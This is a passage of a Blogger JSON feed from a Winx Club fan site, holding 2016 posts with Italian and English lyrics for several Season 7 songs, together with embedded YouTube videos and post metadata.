center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4201736415368181048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4201736415368181048"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/07\/winx-club-season-7-song-irresistible.html","title":"Winx Club Season 7 Song - Irresistible"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3phVUmY3ESiCh7Ln1LbMgIS2Cs29l-XDnkQNImDvwjGyCbB9_ZlSwBjcoZDI4_-ESzIWGuH76hyEfCS3vJXsNnwpySa_QetBZcGhaHdYVe79seNXUHa_FKFMNf2IqCiMmlUytsPW6jQ\/s72-c\/maxresdefault+%252835%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5604767717655545439"},"published":{"$t":"2016-06-18T15:25:00.000+02:00"},"updated":{"$t":"2016-06-18T15:25:59.965+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 7 Song - We were born to fly \/ Una vita in volo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPdzWEVEBFWIK1bn4Rv7baNyR2a65Y7JmZywmhpAXn2ezUzCC9avnaKCoCteJI36jMQjYtsftCAIsazoWbxIzoWHsxCWbha5KMplajfJEVwFF8rIBTWWY3duzoGfjQsSPgGyGxVJ2EBv0\/s1600\/maxresdefault+%252830%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPdzWEVEBFWIK1bn4Rv7baNyR2a65Y7JmZywmhpAXn2ezUzCC9avnaKCoCteJI36jMQjYtsftCAIsazoWbxIzoWHsxCWbha5KMplajfJEVwFF8rIBTWWY3duzoGfjQsSPgGyGxVJ2EBv0\/s400\/maxresdefault+%252830%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDirettamente dall' \u003Cb\u003Eepisodio 20\u003C\/b\u003E della nuovissima \u003Cb\u003ESerie 7\u003C\/b\u003E, cantate e ballate con le Winx a ritmo della \u003Cb\u003Ecanzone Una vita in volo\u003C\/b\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/547psfsILf8\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ETESTO:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa vita è un Luna Park\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPer chi è come noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAli per volare via\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNon è un sogno , è magia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE se il sole non c’è\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSorridi insieme a me\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIl sereno tornerà\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n…un tuffo nell’azzurro!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx Club\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nChe divertimento!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFly, fly\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVola su nel cielo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWow! Wow!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE’ superfataloso\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRidere e volare insieme\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx Club\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUna vita in volo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWow ! Wow !\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSu e giù nel cielo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHahhahhah\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE’ superfataloso\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRidere e scherzare insieme\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSu nel blu, su , su e poi giù e ancora su\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nA ridere e volare insieme\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx Club\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUna vita in volo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWow ! Wow !\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSu e giù nel cielo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHahhahhah\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE’ superfataloso\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRidere e scherzare insieme a te\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDirectly from the \u003Cb\u003Eepisode 20\u003C\/b\u003E of the brand new \u003Cb\u003ESeason 7\u003C\/b\u003E, sing and dance with the Winx to the beat of the song \u003Cb\u003EWe were born to fly\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/3cOYJ_y_9J0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ELYRICS:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI’m gonna count to three\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthen we gonna take the leap\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n‘n spread our wings on the way down\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n‘cause we were born to fly\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrincesses in the sky\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\njust having a big time\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHear the giggles in the air\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo much fairy dust and joy !\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx Club\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe were born to fly\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n‘n Have fun\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSoar up in the sky\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLaugh, laugh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMagic is a lifestyle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHappyness is you and I\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx Club\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe were born to fly\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUp, down\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSoar up in the sky\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHahhahhah\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJoy is a lifestyle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHappyness is me and my friends\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFly, fly, fly, high, high, fly , fly, laugh, laugh and fly\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHappyness is you and I\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx Club\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe were born to fly\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUp, down\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSoar up in the sky\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHahhahhah\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJoy is a lifestyle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHappyness is me and my best friends\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5604767717655545439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5604767717655545439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/06\/winx-club-season-7-song-we-were-born-to.html","title":"Winx Club Season 7 Song - We were born to fly \/ Una vita in volo"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPdzWEVEBFWIK1bn4Rv7baNyR2a65Y7JmZywmhpAXn2ezUzCC9avnaKCoCteJI36jMQjYtsftCAIsazoWbxIzoWHsxCWbha5KMplajfJEVwFF8rIBTWWY3duzoGfjQsSPgGyGxVJ2EBv0\/s72-c\/maxresdefault+%252830%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1210815057957730687"},"published":{"$t":"2016-06-11T12:28:00.000+02:00"},"updated":{"$t":"2016-06-11T12:28:39.222+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Serie 7 - Tutto è bello com'è \/ Mon ami my friend"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSOv0YUS1aYmqEZSHuG-ZLduO9QHQwacsn-lMkTevGGKuki4QtA6M3zL2rd5sVJf46w1e4w3Mx8qhaMPd5o5ozDQs9tKFN9bF_ga-qfvXKnfTCc_evbb5bsnBfWmbdmFu4NUiRMrKO_po\/s1600\/winx+song.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSOv0YUS1aYmqEZSHuG-ZLduO9QHQwacsn-lMkTevGGKuki4QtA6M3zL2rd5sVJf46w1e4w3Mx8qhaMPd5o5ozDQs9tKFN9bF_ga-qfvXKnfTCc_evbb5bsnBfWmbdmFu4NUiRMrKO_po\/s400\/winx+song.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDirettamente dall'episodio 18 della Serie 7, cantate e ballate con le Winx a ritmo della canzone Tutto è bello com'è!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/UT-RhsFtmJI\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTESTO:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSe per te la terra è la nostra casa e difendi la Natura sei ok\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSe ogni animale è un amico che proteggi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nun po’ come un eroe tu sei\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTe quiero, I Love\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMon ami, My friend\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDall'Africa a Miami\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn America e a Tokio\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa gente è uguale perché\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSe è felice ride col cuore\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ne in un giorno di sole tutto è bello com'è\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTe quiero I Love\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMon ami, my friend\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSe anche tu resti per ore a guardare un fiore come me\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsei ok\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSe ogni creatura che esiste ha qualcosa di magico per te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nè ok\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTe quiero, I Love\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMon ami, my friend\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa musica che suona dall'Africa all'America\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nè come l'amicizia perché\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nporta il buonumore, unisce tutti i cuori\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE tutto è già bello com'é\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTe quiero, I love\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMon ami, my friend\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDirectly from the episode 18 of Season 7, sing and dance with the Winx to the beat of the song Mon ami my friend!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/Xr8rxBvFbO8\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLIRYCS:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIf you think this planet is wonderful and care for its future\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nraise your hand and say I\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIf you feel we’re the guardians that can make this a better home for all the creatures\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsay I\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTe quiero, I care\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMon ami, my friend\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAfrica to Miami\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAmerica to Tokio\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPeople are no different at all\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe all love our buddies , we laugh when we are happy\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRemember that wherever you are\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTe quiero, I care\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMon ami, my friend\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIf you love the ocean\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand when you see a dolphin you feel such an emotion say I\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIf you feel we’re the guardians that can make this a better home for all the creatures\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsay I\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nChorus:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTe quiero, I care\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMon ami, my friend\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAfrica to Miami\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAmerica to Tokio\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPeople are no different at all\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe all love our buddies , we laugh when we are happy\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRemember that wherever you are\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTe quiero, I care\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMon ami, my friend\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1210815057957730687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1210815057957730687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/06\/winx-club-serie-7-tutto-e-bello-come.html","title":"Winx Club Serie 7 - Tutto è bello com'è \/ Mon ami my friend"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSOv0YUS1aYmqEZSHuG-ZLduO9QHQwacsn-lMkTevGGKuki4QtA6M3zL2rd5sVJf46w1e4w3Mx8qhaMPd5o5ozDQs9tKFN9bF_ga-qfvXKnfTCc_evbb5bsnBfWmbdmFu4NUiRMrKO_po\/s72-c\/winx+song.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1266774781035716313"},"published":{"$t":"2016-05-31T16:20:00.001+02:00"},"updated":{"$t":"2016-05-31T17:24:56.357+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club - So wonderful Winx! \/ Magnifiche Winx! [KARAOKE]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nSummer is even more sparkling and magical with the new Winx karaoke!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSing, dance and go wild to the rhythm of So wonderfull Winx... under the umbrella by the beach or with your bff at an outdoor party!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/kQ3CQtdcVF4\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELyrics:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOohhh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOohhh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI'm feeling fine\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand there's no place I would rather be\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n'cause all I need is to feel a little magic\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy hands in the air\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy heart is Like a drumbeat\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLet's celebrate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n'cause life is such a party\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoohh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's so magical\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoohh so 